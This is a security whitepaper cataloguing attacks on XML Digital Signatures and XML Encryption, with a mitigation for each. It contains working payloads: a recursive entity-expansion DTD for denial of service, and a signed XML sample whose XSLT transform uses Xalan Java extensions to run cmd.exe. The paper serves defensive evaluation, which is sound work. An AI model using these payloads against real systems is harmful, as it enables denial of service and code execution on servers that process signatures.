# A Taxonomy of Attacks against XML Digital Signatures & Encryption

**Brad Hill – iSEC Partners** brad@isecpartners.com

**Supplementary Material for *Attacking XML Security*, available at:**

**[https://www.isecpartners.com/speaking.html](https://www.isecpartners.com/speaking.html) and**

**[http://www.blackhat.com/html/bh-media-archives/bh-archives-2007.html](http://www.blackhat.com/html/bh-media-archives/bh-archives-2007.html)**

This document is an enumeration and taxonomy of currently known attacks and evasions against the W3C Recommendation for XML-Signature Syntax and Processing (Bartel '02). It is best understood as supplemental material to the presentation noted above and in concert with the additional reference material in the bibliography. This compact summary is intended to aid the experienced security professional in evaluating technologies implementing or utilizing XML Digital Signatures and XML Encryption.

***A note on order of operations and attack surface:***

XML Digital Signatures are indirected signatures. To construct a signature, the content to be signed is canonicalized, digested, and metadata about the content (its location, the digest and canonicalization method) is saved as XML. This XML metadata is then itself canonicalized, digested, and the digest of the metadata is signed to produce the final signature. Key information may optionally be packaged with the signature.

The order of operations for signature validation, while unimportant from a cryptographic standpoint, can have a significant impact on whether many of the attacks detailed here are available to anonymous adversaries, or if the attack surface can be authenticated.

The first operation of signature validation should be key resolution. Optimally, any KeyInfo attached to the signature can be discarded, and the proper key inferred from context and provided directly by the caller. If the KeyInfo must be resolved from the signature, this resolution must be a distinct step so a trust decision in the key can be made before proceeding.

The next operation is to verify the signature by canonicalizing and digesting the signed info metadata. Finally, with the instructions in the signed info metadata authenticated, resolution and verification of reference digests can proceed.

Unfortunately, many implementations perform reference validation before verifying the signature, exposing the reference resolution attack surface anonymously. Common APIs of the form: **KeyInfo validate(Signature s)**, which perform all operations and return the resolved key, expose all operations to an anonymous attacker, as a trust decision in the key cannot be made until after all processing is complete.

C14N Transform Injection (2.1) is the simplest and most reliable method of determining the order of operations of system in a black box manner. The author has observed no implementations that defend explicitly against this attack, so timing observations can provide a reliable test. If injecting redundant C14N transforms into a RetrievalMethod element causes no change in validation timing, KeyInfo is likely not processed. If injecting redundant C14N transforms into a Reference causes a long delay before validation fails, Reference processing is likely being performed before Signature validation.*The attacks are categorized as follows:*

**1 C14N Denial of Service**

- **1.1 C14N Entity Expansion**

**2 Transform Injection**

- **2.1 C14N Transform Injection**
- **2.2 XPath & XPath Filter 2.0 Transform Injection**
- **2.3 XSLT Transform Injection**

**3 Hash Collision attack against SignedInfo with C14N with Comments**

**4 External Reference Attacks**

**5 Reference Complexity**

**6 Element Wrapping Attacks**

**7 Untrusted Keys**

*The attacks fall onto four attack surfaces:*

**Canonicalization**: As canonicalization must take place prior to any cryptographic operations, attacks against canonicalization are available to the anonymous attacker.

**Reference Resolution**: Reference resolution contains a large amount of attack surface. Whether this surface is anonymous or authenticated depends on the order of operations, as discussed above.

**Key Resolution**: If key resolution is performed, this is attack surface is always available to the anonymous attacker, because no signature checking can be performed without a key. Attacks against RetrievalMethod fall on the key resolution surface.

**Signature Evasion**: Some attacks are aimed at evading or subverting the cryptographic guarantees of the signature. These may fall on the anonymous attack surface, or they may be ways in which an authenticated party attempts to repudiate a signature.

*A note on schema validation as a mitigation:*

Pre-validation of a Signature against an XML schema is recommended in several cases to mitigate attacks against processors lacking the API support to perform adequate hardening. This validation should be done with care, and may need to be performed out-of-band on a copy of the signature, as the schema validation may introduce changes to the XML infoSet (e.g. default attributes) that invalidate the signature.## 1 C14N Denial of Service

**Attack surface:** Canonicalization

**Attack impact:** Denial of service

**Description:** C14N can be an expensive operation, requiring complex processing (Boyer '01), including entity expansion and normalization of whitespace, namespace declarations, and coalescing of adjacent text and CDATA nodes. This requires building a DOM and performing memory- and processor-intensive operations.

**Exploit scenario:** Attacker replaces the SignedInfo or XML content identified by a Reference with a very large set of XML data containing many namespace declarations, redundant adjacent text nodes, etc., leading to a denial of service condition. A special-case exploit scenario is described as attack 1.1.

**Mitigation:** Limit the total size of XML submitted for canonicalization.

**Applies to XML Encryption?** No

### 1.1 C14N Entity Expansion

**Attack surface:** Canonicalization

**Attack impact:** Denial of service

**Exploit scenario:** Attacker attaches a DTD containing entities which are recursively defined, then inserts such an entity reference into the SignedInfo or the XML content identified by a Reference. Even if the system XML parser is set not to expand entities, the rules of C14N require expansion of entities.

**Example:** The following document will consume ~2 gigabytes of memory during canonicalization.

```
<!DOCTYPE foo [
<!ENTITY a "1234567890" >
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;" >
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;" >
<!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;" >
<!ENTITY e "&d;&d;&d;&d;&d;&d;&d;&d;" >
<!ENTITY f "&e;&e;&e;&e;&e;&e;&e;&e;" >
<!ENTITY g "&f;&f;&f;&f;&f;&f;&f;&f;" >
<!ENTITY h "&g;&g;&g;&g;&g;&g;&g;&g;" >
<!ENTITY i "&h;&h;&h;&h;&h;&h;&h;&h;" >
<!ENTITY j "&i;&i;&i;&i;&i;&i;&i;&i;" >
<!ENTITY k "&j;&j;&j;&j;&j;&j;&j;&j;" >
<!ENTITY l "&k;&k;&k;&k;&k;&k;&k;&k;" >
<!ENTITY m "&l;&l;&l;&l;&l;&l;&l;&l;" >
]>
<foo>&m;</foo>
```

**Notes:** SOAP forbids DTDs to be included, so this attack is unlikely to succeed against a strict SOAP implementation. It may work for non-SOAP payloads, e.g. SAML tokens passed as HTTP parameters.

**Mitigation:** Identify and strip DTD declarations from incoming messages.

**Applies to XML Encryption?** No## 2 Transform Injection

**Attack surface:** Key resolution, reference resolution

**Attack impact:** Denial of service, potential code execution

**Exploit scenario:** The Transforms element of a Reference or RetrievalMethod contains processing instructions to arrive at a correct digest by refining the selection of material and/or transforming it. An attacker can inject additional Transforms into a RetrievalMethod or Reference. These processing instructions can specify a variety of actions and can be used to perform a denial of service attack or, in some circumstances, even execute arbitrary code.

**Mitigation:** Restrict the supported Transform algorithms, either at the XML Signature processor or via out-of-band schema or DTD validation. Do not process KeyInfo, or keys identified by RetrievalMethod. Restrict the total number of transforms.

**Applies to XML Encryption?** Yes, the KeyInfo and Reference syntax and Transform algorithms used by XMLDSIG are shared by XMLENC to identify key material and encrypted content.

### 2.1 C14N Transform Injection

**Attack surface:** Key resolution, reference resolution

**Attack impact:** Denial of service

**Exploit scenario:** Even a highly restricted signature processor must implement a C14N Transform to process XML content. The attacker inserts many redundant C14N transforms to consume resources.

**Mitigation:** Do not process KeyInfo, or keys identified by RetrievalMethod. Restrict the total number of transforms. Reject, via out-of-band schema validation, any Reference or RetrievalMethod specifying multiple C14N transforms (may break some valid, non-malicious signatures), or adjacent C14N transforms.

**Applies to XML Encryption?** No, C14N not used by XML Encryption.## 2.2 XPath & XPath Filter 2.0 Transform Injection

**Attack surface:** Key resolution, reference resolution

**Attack impact:** Denial of service

**Exploit scenario:** Complex XPath expressions can be costly to process. XPath Filters allow Union, Intersection and Subtraction operations on an XML node set using multiple XPath selections. Intended as a performance optimization, large filter sets specifying many complex XPath expressions can quickly consume many system resources.

**Mitigation:** Do not process KeyInfo, or keys identified by RetrievalMethod. Restrict the total number of transforms. Reject, via out-of-band schema or DTD validation, any Reference or RetrievalMethod specifying XPath or XPath Filter 2.0 transforms unless required. Identifying content by a whole document reference or by ID is preferable.

**Applies to XML Encryption?** Yes## 2.3 XSLT Transform Injection

**Attack surface:** Key resolution, reference resolution, signature evasion

**Attack impact:** Denial of service, signature evasion, code execution

**Exploit scenario:** XSLT is a complete programming environment. It is totally unsuitable for use in a digital signature technology. Using the base XSLT syntax, an attacker can specify loops that consume unbounded amounts of system resources or make outbound network connections.

More dangerous is that a majority of XSLT process ors specify extension mechanisms that allow operations such as scripting, file system operations or even arbitrary code execution.

**Example:** The following signature sample uses the Java namespace extensions of the Xalan XSLT process or to construct an instance of the java.lang.Runtime class and execute the command: "c:\Windows\system32\cmd.exe".

```
<?xml version="1.0" encoding="UTF-8"?>
<Envelope xmlns="urn:envelope">
<Signature xmlns="http://www.w3.org/2000/09/xmldsig#">
<SignedInfo>
<CanonicalizationMethod Algorithm="http://www.w3.org/TR/2001/REC-xml-c14n-20010315#WithComnts"/>
<SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
<Reference URI="">
<Transforms>
<Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
<Transform Algorithm="http://www.w3.org/TR/1999/REC-xslt-19991116">
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"
xmlns:ob="http://xml.apache.org/xalan/java/java.lang.Object"
exclude-result-prefixes= "rt,ob">
<xsl:template match="/">
<xsl:variable name="runtimeObject" select="rt:getRuntime()"/>
<xsl:variable name="command" select="rt:exec($runtimeObject,&apos;c:\Windows\system32\cmd.exe&apos;)"/>
<xsl:variable name="commandAsString" select="ob:toString($command)"/>
<xsl:value-of select="$commandAsString"/>
</xsl:template>
</xsl:stylesheet>
</Transform>
</Transforms>
<DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<DigestValue>uooqbWYa5VCqcJCbuymBKqm17vY=</DigestValue></Reference>
</SignedInfo>
<SignatureValue>hYIWlHBy+nwft0pcr64ldS3Hobd+RhAF6kZa1ZwA6EW3gavRXGnxIkBJo2Bish951xd0woMrMbr4EtvUY+KaDr2qvylPjVbFhh7Mr4By+DU7x/AF
ODhjE7DrAcszscmLDUPX24+0mdshbbzsUbbapMLDexGm+1F6Id0mpjqdHxQ=</SignatureV
alue>
<KeyInfo>
<X509Data>
<X509Certificate>MIICMzCCAZygAwIBAgIEB1vNFTANBgkqhkiG9w0BAQUFADBdMR0wGwYDVQQKExREb2N0b3IgRXZpbCBOZXR3b3JrczEvMC0GA1UECx
MmTWFuSW5UaGVNaWRkbGUgQ2VydGlmaWNhdGlvbiBBdXRob3JpdHkxCzAJBgNVBAYTAlVTMB4XDTA1MDYyNjAwNDMxMloXDTA3MDYxNjAwNDMwOV
owDjEMMAoGA1UEAxMDZm9vMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCQtSkEzUfVcVS0pQ/9EGVp4VzAKAXEh/LnhziJMflbQ+l2ZP9f43AhtF8F
7crEDiO8roDM5hHl+pRsIKts8/JFGFVFhoEnqmJ1YgmWCXzojbl02MwtpoU4Qt3jDQu5A7CAcwjZHBFpHkKpfW6EDNRiPkLwDZehU3kUGg5TuN0BqwIDAQABo
08wTTAdBgNVHQ4EFgQUT1kDd5c4i9PV8gjHcPjq9C+Z6EowHwYDVR0jBBgwFoAUcaZ8Le2eELaUj56dgeeGfu1pnoowCwYDVR0PBAQDAgSQMA0GCSqGSI
b3DQEBBQUAA4GBAJJLIUiXACfCfqF6uAEr2GjZOx07PWOgmRiX9yA+cVSpqlKu8rCz1x0+jd5F72tj3seVuUT0uXgSTZLItwbBWNPIscnHcv+wh95JzEOLkhT4w
EEdu0p6zdG9DMj7I4s/j69zOzX95B+FLwAGfjyL5Mo
K+BHKOMr/tZ8TJEXUsmz5</X509Certificate>
</X509Data>
</KeyInfo>
</Signature>
</Envelope>
```While this is harmless, the possibilities truly are endless when this level of control is obtained. Any program which can be expressed can be inserted, as source code directly in the signature, as XSLT when these extensions are enabled. Even without extensions, any functional program can be expressed, within the limitations of the I/O mechanisms available though xsl:include, xsl:import and the document() function.

Mechanisms are available in common XSLT processors to execute Java, BeanShell, JavaScript, VBScript, .Net languages, even SQL, though extensions may not be exposed from any given XML Signature processor.

On a more benign level, XSLT may be used to transform any arbitrary payload to a null or trivial result to make signature validation meaningless, or remote references in a stylesheet can be another vector for taxon 4, External Reference Attacks.

**Mitigation:** As the XSLT transform is optional and cannot be relied on for interoperability, it should always be disabled or forbidden by schema validation prior to signature verification. If circumstances dictate that XSLT transforms must be used, extensions must be disabled in the XSLT processor, and mechanisms must be in place to limit the total system resources that may be consumed by signature validation.

**Applies to XML Encryption?** Yes

# 3 Hash Collision attack against SignedInfo with C14N with Comments

**Attack surface:** Signature evasion

**Attack impact:** Signature evasion

**Exploit scenario:** Canonicalization algorithms that include comments are optional in the XML Digital Signature specification, but nearly always supported. Comments frequently have semantic relevance in signed content. For the SignedInfo block of a signature, though, they almost never have relevance. Allowing comments in this element gives a considerable degree of freedom to use arbitrary data in an attempt to cause a hash collision, while maintaining a well-formed message that will not disturb application semantics. This attack is theoretical at the present, but may soon be practical against weaker hash algorithms like MD5.

**Mitigation:** Do not allow C14N algorithms that include comments for canonicalizing the SignedInfo element of a signature.

**Applies to XML Encryption?** No## 4 External Reference Attacks

**Attack surface:** Reference resolution

**Attack impact:** Signature evasion, denial of service, exposure of additional parsing and network stack attack surface

**Exploit scenario:** A Reference or RetrievalMethod in is identified by an URI. When that URI refers to remote content, several attack possibilities are introduced.

Firstly, a denial of service attack may be executed by referring the signature processor to an extremely large or slow to respond remote document, or may use a UNC or local path to connect the processor to non-file devices.

If the processor supports multiple URL schemes (e.g. ldap://, file://, ftp://) the attacker may be able to force outbound network connectivity on a variety of protocols. If any of these protocol handlers have known flaws, these may now be triggered.

If credentials are automatically supplied with outbound traffic, reflection or redirection attacks may be possible against certain protocol stacks.

Finally, retrieval of remote references introduces time of check, time of use conditions. If an application does not use the cached resolution of these resources from the time of signature checking, there is no way to assure that the same content is provided on subsequent retrievals. This can be a potentially significant problem for, e.g. XML security gateway appliances at network borders.

**Mitigation:** Do not allow remote references, or enforce reference caching and pull data for application use from the validation cache.

**Applies to XML Encryption?** Yes## 5 Reference Complexity

**Attack surface:** Key resolution, reference resolution

**Attack impact:** Denial of service

**Exploit scenario:** References and RetrievalMethods may be specified by XPath and XPointer expressions. These may be of significant complexity and tax system resources.

**Mitigation:** Do not allow references identified by arbitrary XPath or XPointers (except "bare" XPointers identifying elements directly by Id). Identify elements to be signed with whole document references or references by Id only.

**Applies to XML Encryption?** Yes## 6 Element Wrapping Attacks (McIntosh '05)

**Attack surface:** Reference resolution

**Attack impact:** Signature evasion

**Exploit scenario:** Care must be taken when identifying portions of document to sign. If the entire document is not referenced, modifications may be made to unprotected content, or signed elements moved around, potentially altering document semantics.

**Example:** The following two documents will both validate with identical signature values. Notice that the price elements, "p1" and "p2", have exchanged places. Since the signature references them independent of context, its validity is not disturbed by moving them without modifying them.

**Document 1:**

```
<order>
  <item>
    <name>Box of Pencils</name>
    <price Id="p1">$1.50</price>
    <quantity>1</quantity>
  </item>
  <item>
   <name>Laptop</name>
    <price Id="p2">$2500.00</price>
    <quantity>100</quantity>
  </item>
</order>
<Signature xmlns="http://www.w3.org/2000/09/xmldsig#">
  <SignedInfo> . . .
    <Reference URI="#xpointer(id('p1'))">. . .</Reference>
    <Reference URI="#xpointer(id('p2'))">. . .</Reference>
  </SignedInfo>
  <SignatureValue>. . .</SignatureValue>
  <KeyInfo>. . .</KeyInfo>
</Signature>
```

**Document 2:**

```
<order>
  <item>
    <name>Box of Pencils</name>
    <price Id="p2">$2500.00</price>
    <quantity>1</quantity>
  </item>
  <item>
   <name>Laptop</name>
   <price Id="p1">$1.50</price>
  <quantity>100</quantity>
  </item>
</order>
<Signature xmlns="http://www.w3.org/2000/09/xmldsig#">
  <SignedInfo> . . .
    <Reference URI="#xpointer(id('p1'))">. . .</Reference>
    <Reference URI="#xpointer(id('p2'))">. . .</Reference>
  </SignedInfo>
  <SignatureValue>. . .</SignatureValue>
  <KeyInfo>. . .</KeyInfo>
</Signature>
```

Continuing the example, it would be equally possible to add, delete or modify any other content in these documents other than the price. This is an extreme example for demonstration purposes, but the attack can be subtle. Readers are encouraged to refer to *XML Signature Wrapping Attacks and Countermeasures* by Michael McIntosh and Paula Austel for more examples of this attack class.

**Mitigation:** Prefer and enforce full document signing where possible. Make careful use of policy to enforce that signatures adequately bind in place elements with context dependent semantics.

**Applies to XML Encryption?** No## 7 Untrusted Keys

**Attack surface:** Signature evasion

**Attack impact:** Signature evasion

**Exploit scenario:** This is not an attack against the specification directly, but a mistake in API usage that is likely to be common. After experience with SSL, many developers are accustomed to security APIs that utilize PKIX to transparently and automatically establish trust in certificates (by enforcing chaining to a trusted root, checking expiration times, revocation lists, name agreement, etc.). As trust decisions are out of scope for the XML Digital Signature specification, and X.509 certificates are just one of several choices of key format, many APIs perform no default operations to validate ownership of or trust in a key.

Developers who utilize XML Signature APIs as they use SSL APIs, assuming that trust decisions are handled automatically, are committing an error similar to acceptance of a self-issued certificate in SSL.

**Mitigation:** Ensure proper measures to establish trust in key material for XML Signatures.

**Applies to XML Encryption?** Yes## Bibliography and Recommendations for Further Reading

**A more complete bibliography is included in *Attacking XML Security*, Brad Hill, iSEC Partners, 2007, https://www.isecpartners.com/speaking**

*XML-Signature Syntax and Processing*
http://www.w3.org/TR/2002/REC-xmldsig-core-20020212/
M. Bartel, J. Boyer, B. Fox, B. LaMacchia, and E. Simon. In D.Eastlake, J. Reagle, and D. Solo, editors, W3C Recommendation. World Wide Web Consortium, 12 February 2002.

*Canonical XML*
http://www.w3.org/TR/xml-c14n
J. Boyer, W3C (MIT, INRIA, Keio), 2001

*XML Signature Element Wrapping Attacks and Countermeasures*
http://portal.acm.org/citation.cfm?id=1103022.1103026
M. McIntosh, P. Austel, XML Signature Element Wrapping Attacks and Countermeasures, SWS'05, ACM, 2005

*XML Signature Extensibility Using Custom Transforms*
http://springerlink.com/content/qp0eyrbgdcn47jh1
L. Bull and D. Squire, in *Web Information Systems – WISE 2004*, pp 102-112. Springer Berlin / Heidelberg, November 2004

*XML Encryption Syntax and Processing*
http://www.w3.org/TR/2002/REC-xmlenc-core-20021210/
T. Imamura, B. Dillaway and E. Simon. In D. Eastlake, J. Reagle, editors, W3C Recommendation. World Wide Web Consortium, 10 December 2002.

*XSL Transformations (XSLT)*
http://www.w3c.org/TR/1999/REC-xslt-19991116
J. Clark, editor, W3C Recommendation, World Wide Web Consortium, 16 November 1999

"Secure XML: The New Syntax for Signatures and Encryption"
D. Eastlake and K. Niles, Pearson Education, July 19, 2002

"Securing Web Services with WS-Security: Demystifying WS-Security, WSPolicy, SAML, XML Signature and XML Encryption"
J. Rosenberg and D. Remy, Sams, 12 May 2004

*"XSLT"*
D. Tidwell, O'Reilly Media, 15 August 2001

*Simple Xalan Extension Functions: Mixing Java with XSLT*
http://www-128.ibm.com/developerworks/library/x-xalanextensions.html
E. Harold, IBM developerWorks, 07 November 2006